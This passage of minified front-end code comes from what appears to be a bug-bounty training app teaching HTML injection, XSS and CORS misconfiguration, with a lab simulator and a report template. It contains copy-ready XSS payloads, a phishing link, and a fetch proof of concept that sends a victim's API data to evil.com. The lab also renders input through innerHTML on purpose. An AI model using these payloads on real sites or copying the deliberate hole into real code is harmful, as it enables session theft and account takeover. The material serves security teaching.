preflight, credentials, bypasses"},{n:"03",t:"Lab Simulator",d:"Interactive vulnerable vs safe rendering"},{n:"04",t:"Reporting",d:"Impact, reproduction, bounty tips"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[s("div",{className:"text-[#FACC15] font-black text-2xl mb-2",children:v.n}),s("div",{className:"text-white font-bold mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA]",children:v.d})]},v.n))})]})]}),e==="html"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"HTML INJECTION • MODULE 01"}),s("h2",{className:"text-3xl font-black mb-4",children:"What is HTML Injection vs XSS?"}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 text-sm leading-relaxed text-[#A1A1AA]",children:[m("div",{className:"space-y-3",children:[s("p",{className:"text-white font-semibold",children:"HTML Injection = you control HTML, but not JavaScript execution (yet)."}),s("p",{children:"XSS = you get JS exec. HTMLi can be upgraded to XSS via attribute breakout or tag injection. Many WAFs block <script> but allow <img onerror> or <svg onload> or <iframe srcdoc>."}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs text-[#FACC15]",children:["User input: <b>hello</b> → renders bold? That's HTMLi.",s("br",{}),"User input: <img src=x onerror=alert(1)> → executes? That's XSS."]})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-white font-bold text-xs uppercase tracking-wider",children:"Key Difference"}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"HTMLi"}),s("span",{className:"text-white",children:"Tag injection, deface, phishing"})]}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"XSS"}),s("span",{className:"text-[#FACC15]",children:"JS execution, cookie theft"})]}),m("div",{className:"flex justify-between text-xs py-2",children:[s("span",{children:"Impact"}),s("span",{children:"HTMLi $100-$1k, XSS $500-$10k"})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"1"})," Types Table"]}),m("div",{className:"overflow-hidden rounded-xl border border-[#2A2A2A]",children:[m("div",{className:"grid grid-cols-3 bg-[#0F0F0F] text-[10px] font-bold tracking-widest text-[#A1A1AA] p-3",children:[s("div",{children:"TYPE"}),s("div",{children:"STORAGE"}),s("div",{children:"PAY"})]}),[["Reflected","URL param","$250"],["Stored","DB / Profile","$1.5k"],["DOM","JS sink","$800"]].map((v)=>m("div",{className:"grid grid-cols-3 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A] hover:bg-[#0F0F0F] transition-colors",children:[s("div",{className:"text-white font-semibold",children:v[0]}),s("div",{className:"text-[#A1A1AA]",children:v[1]}),s("div",{className:"text-[#FACC15]",children:v[2]})]},v[0]))]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"2"})," Where to Hunt"]}),s("div",{className:"space-y-2 text-sm",children:["PDF/Email HTML generators","User bio / company profile fields","File upload filename reflection","404 / error pages reflecting path","Admin export / invoice preview"].map((v)=>m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[s("span",{className:"w-7 h-7 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xs",children:"✦"}),s("span",{className:"text-[#A1A1AA]",children:v})]},v))})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h3",{className:"font-black text-xl mb-6",children:"6-Step Methodology"}),s("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{n:"01",t:"Map Input",d:"Find every place your string is reflected. Use unique canary: m7test123"},{n:"02",t:"Identify Context",d:"Body? Attribute? Inside <script>? View source, not just rendered"},{n:"03",t:"Break Out",d:`Try " > < and ' . Attribute needs "><svg... Tag needs new tag`},{n:"04",t:"Minimal POC",d:"Start <b>m7</b> → if bold works, escalate to <img src=x onerror=...>"},{n:"05",t:"Bypass Filters",d:"Case mix, null bytes, svg, iframe srcdoc, focus events"},{n:"06",t:"Impact Chain",d:"Deface → phish → cookie → ATO. Show admin panel takeover"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 relative overflow-hidden group hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"text-3xl font-black text-[#FACC15]/20 group-hover:text-[#FACC15]/40 transition-colors absolute -right-2 -top-1",children:v.n}),m("div",{className:"relative",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs mb-3",children:v.n}),s("div",{className:"font-bold text-white mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]})]},v.n))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Context Visual — The Hunter's Lens"}),m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BODY CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div>",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),"</div>"]}),s("div",{className:"text-xs text-[#A1A1AA]",children:"Payload: <b> or <img src=x onerror=...>"}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EASIEST • 70% of bugs"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"ATTRIBUTE CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:['<input value="',s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),'">']}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Breakout: "><img src=x onerror=...'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"NEED BREAKOUT"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"TAG CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div ",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),">...</div>"]}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Inject: autofocus onfocus=alert(1) x="'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EVENT HANDLER"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Payload Progression — Copy & Test in Lab"}),s("div",{className:"grid grid-cols-1 gap-3",children:[{label:"Confirm HTML",code:"<b>test</b>",desc:"If bold, you have HTMLi"},{label:"Break Attribute",code:'"><img src=x onerror=alert(document.domain)>',desc:'Breaks out of value=""'},{label:"No Quotes Needed",code:"<svg onload=alert(1)>",desc:"Works in body context"},{label:"Event Focus",code:'" autofocus onfocus=alert(1) x="',desc:"For input tag injection"},{label:"Stored Phish",code:"<a href=https://evil.com>Verify Account</a>",desc:"High impact deface"}].map((v)=>m("div",{className:"flex flex-col sm:flex-row sm:items-center justify-between gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 hover:border-[#FACC15]/20 transition-colors",children:[m("div",{className:"flex-1 min-w-0",children:[m("div",{className:"flex items-center gap-2 mb-1",children:[s("span",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:v.label}),m("span",{className:"text-[10px] text-[#A1A1AA]",children:["— ",v.desc]})]}),s("div",{className:"font-mono text-xs text-white break-all bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A]",children:v.code})]}),s(ar,{text:v.code})]},v.code))})]})]}),e==="cors"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"CORS • MODULE 02"}),s("h2",{className:"text-3xl font-black mb-6",children:"Same-Origin Policy & CORS"}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"SOP Diagram (Text)"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs leading-relaxed",children:[s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab A] https://target.com"}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-[#FACC15]",children:"→ fetch(https://target.com/api/me)"}),s("span",{className:"text-green-400",children:"✓ Allowed (same origin)"})]}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-red-400",children:"→ fetch(https://evil.com/steal)"}),s("span",{className:"text-red-400",children:"✗ Blocked (cross-origin)"})]}),s("div",{className:"border-t border-[#2A2A2A] my-3"}),s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab B] https://evil.com tries:"}),m("div",{className:"text-red-400",children:["fetch('https://target.com/api/me', ","{","credentials: 'include'","}",")"]}),s("div",{className:"text-[#A1A1AA]",children:"→ Browser asks: Does target allow evil.com?"}),s("div",{className:"text-[#FACC15]",children:"→ If Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true → VULNERABLE"})]})]}),m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"How CORS Flow Works"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-3 text-xs",children:[m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"1"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Request:"})," Origin: https://evil.com + Cookie: session=abc"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"2"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Server Decision:"})," Check whitelist. If misconfigured → reflects origin"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-bold text-[10px] shrink-0",children:"3"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Response:"})," Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-red-500 text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"!"}),m("span",{className:"text-red-300",children:[s("span",{className:"font-bold",children:"Exploit:"})," Attacker's JS can now read response → steal account data"]})]})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Vulnerable vs Safe"}),m("div",{className:"rounded-xl border border-[#2A2A2A] overflow-hidden",children:[m("div",{className:"grid grid-cols-2 text-[10px] font-bold tracking-widest p-3 bg-[#0F0F0F] text-[#A1A1AA]",children:[s("div",{children:"CONFIG"}),s("div",{children:"STATUS"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Allow-Origin: * + Credentials:true"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Browser blocks * with creds but some libs don't"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Reflect Origin: req Origin"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Classic misconfig"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Regex ^.*target.com$"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Bypass via target.com.evil.com"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Whitelist: target.com only"}),s("div",{className:"text-green-400 font-bold",children:"SAFE"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"No CORS headers"}),s("div",{className:"text-green-400 font-bold",children:"SAFE (default)"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 space-y-4",children:[s("h3",{className:"font-bold",children:"Exploit POCs — Copy & Run"}),m("div",{className:"space-y-3",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"CURL — TEST REFLECTION"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative group",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:'curl -i https://target.com/api/me -H "Origin: https://evil.com" --cookie "session=abc"'}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:'curl -i https://target.com/api/me -H "Origin: https://evil.com"'})})]}),s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BROWSER CONSOLE FETCH POC"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:`fetch('https://target.com/api/me', {
  credentials: 'include'
})
.then(r => r.text())
.then(d => fetch('https://evil.com/log?'+btoa(d)))`}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:"fetch('https://target.com/api/me', { credentials: 'include' }).then(r=>r.text()).then(d=>console.log(d))"})})]}),m("div",{className:"bg-[#0F0F0F] border border-[#FACC15]/20 rounded-xl p-3",children:[s("div",{className:"text-[10px] font-bold text-[#FACC15] mb-2",children:"BYPASSES TO TRY"}),m("div",{className:"space-y-1 font-mono text-[11px] text-[#A1A1AA]",children:[m("div",{children:["• null origin: ",s("span",{className:"text-white",children:"Origin: null"})," (iframe sandbox)"]}),m("div",{children:["• subdomain: ",s("span",{className:"text-white",children:"https://target.com.evil.com"})," bypasses *.target.com"]}),m("div",{children:["• prefix: ",s("span",{className:"text-white",children:"https://evil.target.com"})," if regex loose"]}),m("div",{children:["• case: ",s("span",{className:"text-white",children:"https://EvIl.com"})," some WAFs"]})]})]})]})]})]})]}),e==="lab"&&m("div",{className:"space-y-8",children:[s("div",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-6 sm:p-8",children:m("div",{className:"flex items-start justify-between gap-4",children:[m("div",{children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-3",children:"LIVE LAB • OFFLINE ONLY"}),s("h2",{className:"text-2xl font-black mb-2",children:"Lab Simulator — Two Engines"}),s("p",{className:"text-sm text-[#A1A1AA]",children:"No network calls. All rendering happens in your browser. Toggle Safe vs Vulnerable to see the difference."})]}),m("div",{className:"hidden sm:flex items-center gap-2 text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-3 py-2 text-[#A1A1AA]",children:[s("span",{className:"w-2 h-2 rounded-full bg-green-400 animate-pulse"})," SANDBOX ACTIVE"]})]})}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"H"}),"HTML Injection Simulator"]}),m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-2",children:[s("span",{className:"text-xs font-bold text-[#A1A1AA]",children:u?"SAFE MODE":"VULNERABLE MODE"}),m("label",{className:"relative inline-flex items-center cursor-pointer",children:[s("input",{type:"checkbox",checked:u,onChange:(v)=>i(v.target.checked),className:"sr-only peer"}),s("div",{className:"w-11 h-6 bg-[#2A2A2A] peer-focus:outline-none rounded-full peer peer-checked:after:translate-x-full peer-checked:after:border-white after:content-[''] after:absolute after:top-[2px] after:left-[2px] after:bg-white after:rounded-full after:h-5 after:w-5 after:transition-all peer-checked:bg-[#FACC15]"})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"lg:col-span-1 space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"INJECTION CONTEXT"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Body","Attribute","Tag"].map((v)=>s("button",{onClick:()=>o(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${l===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"YOUR PAYLOAD"}),s("input",{id:"htmlInput",value:t,onChange:(v)=>r(v.target.value),placeholder:"<b>test</b>",className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50 focus:ring-1 focus:ring-[#FACC15]/20"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["<b>test</b>",'"><img src=x onerror=alert(document.domain)>',"<svg onload=alert(1)>",'" autofocus onfocus=alert(1) x="'].map((v)=>s("button",{onClick:()=>r(v),className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] hover:border-[#FACC15]/40 text-[#A1A1AA] hover:text-white px-2 py-1 rounded-lg truncate max-w-[140px]",children:v.slice(0,20)},v))})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3 text-[11px] leading-relaxed text-[#A1A1AA]",children:[s("div",{className:"text-white font-bold mb-1",children:"Context Hint"}),l==="Body"&&"Input lands between tags. Any HTML tag works.",l==="Attribute"&&'Input inside value="". Break out with ">< to inject new tag.',l==="Tag"&&"Input is attribute name. Inject event handler like autofocus onfocus=..."]})]}),m("div",{className:"lg:col-span-2 space-y-4",children:[m("div",{className:"flex items-center gap-2",children:[s("button",{onClick:()=>C(!0),className:`px-4 py-2 rounded-xl text-xs font-bold border ${E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Raw Source"}),s("button",{onClick:()=>C(!1),className:`px-4 py-2 rounded-xl text-xs font-bold border ${!E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Rendered"}),s("div",{className:"ml-auto text-[10px] text-[#A1A1AA] font-mono",children:u?"textContent (escaped)":"innerHTML (vulnerable)"})]}),E?m("div",{id:"rawSource",className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA] mb-2",children:"VIEW SOURCE"}),s("pre",{className:"font-mono text-xs text-[#FACC15] whitespace-pre-wrap break-all",children:k()}),s("div",{className:"mt-4 pt-4 border-t border-[#2A2A2A] text-[11px] text-[#A1A1AA]",children:"If you see your payload unescaped in source, it's injectable."})]}):m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA]",children:"RENDERED OUTPUT"}),s("div",{className:`text-[10px] px-2 py-1 rounded-full font-bold ${u?"bg-green-500/20 text-green-400 border border-green-500/30":"bg-red-500/20 text-red-400 border border-red-500/30"}`,children:u?"SAFE":"VULNERABLE"})]}),s("div",{ref:c,id:"renderedOutput",className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-4 min-h-[100px] text-sm",children:u?s("span",{className:"font-mono text-[#A1A1AA] whitespace-pre-wrap break-all",children:t}):s("span",{dangerouslySetInnerHTML:{__html:N()||""}})}),s("div",{className:"mt-3 text-[11px] text-[#A1A1AA]",children:u?"✓ Escaped via textContent — browser shows literal string.":"⚠ innerHTML renders tags — if you see bold/image/error, it’s vulnerable."})]})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"C"}),"CORS Misconfig Simulator"]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"ORIGIN HEADER"}),s("input",{id:"corsOrigin",value:a,onChange:(v)=>f(v.target.value),className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50",placeholder:"https://evil.com"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["https://evil.com","null","https://target.com.evil.com","https://target.com"].map((v)=>s("button",{onClick:()=>f(v),className:`text-[10px] font-mono px-2.5 py-1.5 rounded-lg border transition-colors ${a===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] font-bold":"bg-[#0F0F0F] border-[#2A2A2A] text-[#A1A1AA] hover:text-white hover:border-[#FACC15]/30"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"SERVER MODE"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Reflect","Loose","Strict"].map((v)=>s("button",{onClick:()=>g(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${y===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:text-white"}`,children:v},v))}),m("div",{className:"mt-2 text-[11px] text-[#A1A1AA] bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[y==="Reflect"&&"Reflects any Origin back. Classic vuln.",y==="Loose"&&"Regex check: ^.*target.com$ — bypassable.",y==="Strict"&&"Whitelist only target.com — safe."]})]}),s("button",{onClick:z,className:"w-full bg-[#FACC15] hover:bg-[#EAB308] text-[#0F0F0F] font-black text-sm rounded-xl py-3 transition-colors shadow-md",children:"Send Request →"})]}),s("div",{className:"lg:col-span-2 space-y-4",children:h&&m(Fl,{children:[m("div",{className:"flex items-center gap-3",children:[s("div",{className:`px-3 py-1 rounded-full text-xs font-black border ${h.vulnerable?"bg-red-500/20 text-red-400 border-red-500/30":"bg-[#FACC15]/20 text-[#FACC15] border-[#FACC15]/30"}`,children:h.vulnerable?"VULNERABLE":"SAFE"}),s("div",{className:"text-xs text-[#A1A1AA]",children:h.note})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA]",children:"RESPONSE HEADERS"}),s(ar,{small:!0,text:h.headers})]}),s("pre",{className:"font-mono text-xs text-[#A1A1AA] whitespace-pre-wrap break-all bg-[#1A1A1A] rounded-xl p-3 border border-[#2A2A2A]",children:h.headers})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA] mb-2",children:"EXPLOITATION FLOW"}),m("div",{className:"font-mono text-[11px] text-[#A1A1AA] space-y-1",children:[s("div",{children:"1. Victim visits https://evil.com"}),m("div",{children:["2. evil.com JS does fetch('https://target.com/api/me', ","{","credentials:'include'","}",")"]}),m("div",{children:["3. Browser sends Origin: ",a," + cookies"]}),m("div",{className:h.vulnerable?"text-red-400 font-bold":"text-green-400",children:["4. ",h.vulnerable?"Server allows evil.com → attacker reads data → ATO":"Server blocks → browser denies access → SAFE"]})]})]})]})})]})]})]}),e==="workflow"&&m("div",{className:"space-y-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h2",{className:"text-2xl font-black mb-6",children:"Hunter Workflow — M7 Edition"}),s("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[{t:"Recon",d:"Find endpoints with reflection: gau, wayback, param mining. Look for PDF export, email preview, invite flows.",icon:"◩"},{t:"Map",d:"For each input, note context (body/attr/tag) and filter (what chars stripped?).",icon:"◎"},{t:"Test",d:"Use lab payloads locally. Start <b>, then <svg>, then breakout. Screenshot source vs rendered.",icon:"⚡"},{t:"Report",d:"Impact > POC. Show deface, phishing, or cookie exfil. Never show mass exploitation.",icon:"✦"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center mb-3 border border-[#FACC15]/20",children:v.icon}),s("div",{className:"font-bold text-white mb-2",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]},v.t))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6 sm:p-8",children:[m("h3",{className:"font-bold mb-4 flex items-center gap-2",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," HackerOne Report Template"]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-6 font-mono text-xs leading-relaxed text-[#A1A1AA] relative",children:[s("div",{className:"absolute top-3 right-3",children:s(ar,{small:!0,text:`Title: Stored HTML Injection in /profile bio leads to account takeover via phishing

Summary:
Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export.

Steps:
1. Go to https://target.com/settings/profile
2. Set bio to: <a href=https://evil.com>Verify Account</a>
3. Save and view /api/user/me or admin panel
4. HTML renders, phishing link clickable

Impact:
Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium.

Remediation:
Encode output via textContent, not innerHTML. Use DOMPurify.

POC: [attach screenshot of renderedOutput and rawSource]`})}),m("div",{className:"space-y-3",children:[m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi in body context. Payload persists and renders for anyone viewing profile or admin export."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),s("br",{}),"1. Go to /settings/profile",s("br",{}),"2. Set bio to: <a href=https://evil.com>Verify</a>",s("br",{}),"3. Save, view profile",s("br",{}),"4. HTML renders clickable"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Phishing, deface, potential XSS upgrade → ATO. CVSS 6.5 Medium."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode via textContent, use DOMPurify, CSP."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [Attach lab screenshot: rawSource vs renderedOutput]"]})]})]})]}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h4",{className:"font-bold mb-3",children:"Bounty Tips"}),m("ul",{className:"space-y-2 text-xs text-[#A1A1AA] list-disc pl-4",children:[s("li",{children:"Always test both logged-in and logged-out contexts"}),s("li",{children:"Stored HTMLi in PDF/email is often $1k+ because it hits 